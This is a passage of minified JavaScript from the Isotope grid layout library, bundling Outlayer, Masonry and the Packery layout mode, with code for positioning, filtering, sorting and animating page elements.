l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(u,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(c)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,s){return e(t,i,n,o,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function s(t,e){var i=n.getQueryElement(t);if(!i)return void(u&&u.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,h&&(this.$element=h(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,f[o]=this,this._create();var s=this._getOption("initLayout");s&&this.layout()}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var u=t.console,h=t.jQuery,d=function(){},l=0,f={};s.namespace="outlayer",s.Item=o,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var c=s.prototype;n.extend(c,e.prototype),c.option=function(t){n.extend(this.options,t)},c._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},c._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},c.reloadItems=function(){this.items=this._itemize(this.element.children)},c._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s=e[o],r=new i(s,this);n.push(r)}return n},c._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},c.getItemElements=function(){return this.items.map(function(t){return t.element})},c.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},c._init=c.layout,c._resetLayout=function(){this.getSize()},c.getSize=function(){this.size=i(this.element)},c._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},c.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},c._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},c._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},c._getItemLayoutPosition=function(){return{x:0,y:0}},c._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},c.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},c._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},c._postLayout=function(){this.resizeContainer()},c.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},c._getContainerSize=d,c._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},c._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){r++,r==s&&i()}var o=this,s=e.length;if(!e||!s)return void i();var r=0;e.forEach(function(e){e.once(t,n)})},c.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),h)if(this.$element=this.$element||h(this.element),e){var o=h.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},c.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},c.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},c.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},c.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},c._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},c._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},c._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},c._manageStamp=d,c._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),s={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return s},c.handleEvent=n.handleEvent,c.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},c.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},c.onresize=function(){this.resize()},n.debounceMethod(s,"onresize",100),c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},c.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},c.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},c.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},c.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},c.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},c.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},c.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},c.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},c.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},c.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},c.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},c.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete f[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&f[e]},s.create=function(t,e){var i=r(s);return i.defaults=n.extend({},s.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(o),n.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var m={ms:1,s:1e3};return s.Item=o,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var o=i.destroy;return i.destroy=function(){o.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var n=i.prototype,o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return o.forEach(function(t){n[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),n.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},n._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},n.getColumnWidth=function(){this.getSegmentSize("column","Width")},n.getRowHeight=function(){this.getSegmentSize("row","Height")},n.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var o=this.getFirstItemSize();this[i]=o&&o[n]||this.isotope.size["inner"+e]}},n.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},n.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},n.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=Object.create(n),o.prototype.constructor=o,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");return i.compatOptions.fitWidth="isFitWidth",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,s=o/n,r=n-o%n,a=r&&r<1?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},i.prototype.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this._getColGroup(n),s=Math.min.apply(Math,o),r=o.indexOf(s),a={x:this.columnWidth*r,y:s},u=s+t.size.outerHeight,h=this.cols+1-o.length,d=0;d<h;d++)this.colYs[r+d]=u;return a},i.prototype._getColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},i.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),s=o?n.left:n.right,r=s+i.outerWidth,a=Math.floor(s/this.columnWidth);a=Math.max(0,a);var u=Math.floor(r/this.columnWidth);u-=r%this.columnWidth?0:1,u=Math.min(this.cols-1,u);for(var h=this._getOption("originTop"),d=(h?n.top:n.bottom)+i.outerHeight,l=a;l<=u;l++)this.colYs[l]=Math.max(d,this.colYs[l])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype,o={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)o[s]||(n[s]=e.prototype[s]);var r=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=n._getOption;return n._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,n,o,s,r,a){return e(t,i,n,o,s,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,n,o,s,r){function a(t,e){return function(i,n){for(var o=0;o<t.length;o++){var s=t[o],r=i.sortData[s],a=n.sortData[s];if(r>a||r<a){var u=void 0!==e[s]?e[s]:e,h=u?1:-1;return(r>a?1:-1)*h}}return 0}}var u=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=s,d.LayoutMode=r;var l=d.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var n=t[i];n.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?o.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){function t(){e&&i&&n&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var e,i,n,o=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],o=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var u=s(a);u&&i.push(a),u&&a.isHidden?n.push(a):u||a.isHidden||o.push(a)}}return{matches:i,needReveal:n,needHide:o}},l._getFilterTest=function(t){return u&&this.options.isJQueryFiltering?function(e){return u(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return n(e.element,t)}},l.updateSortData=function(t){var e;t?(t=o.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=f(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){var n=t[i];n.updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),n=i[0],o=n.match(/^\[(.+)\]$/),s=o&&o[1],r=e(s,n),a=d.sortDataParsers[i[1]];
return t=a?function(t){return t&&a(r(t))}:function(t){return t&&r(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=a(e,this.options.sortAscending);this.filteredItems.sort(i),t!=this.sortHistory[0]&&this.sortHistory.unshift(t)}},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,o=e.length;for(i=0;i<o;i++)n=e[i],this.element.appendChild(n.element);var s=this._filter(e).matches;for(i=0;i<o;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<o;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var c=l.remove;return l.remove=function(t){t=o.makeArray(t);var e=this.getItems(t);c.call(this,t);for(var i=e&&e.length,n=0;i&&n<i;n++){var s=e[n];o.removeFrom(this.filteredItems,s)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=t.apply(this,e);return this.options.transitionDuration=i,n},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d});

/*!
 * Packery layout mode PACKAGED v2.0.0
 * sub-classes Packery
 */

!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>c&&1>d;return e?void this.goTo(a,b):void h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var 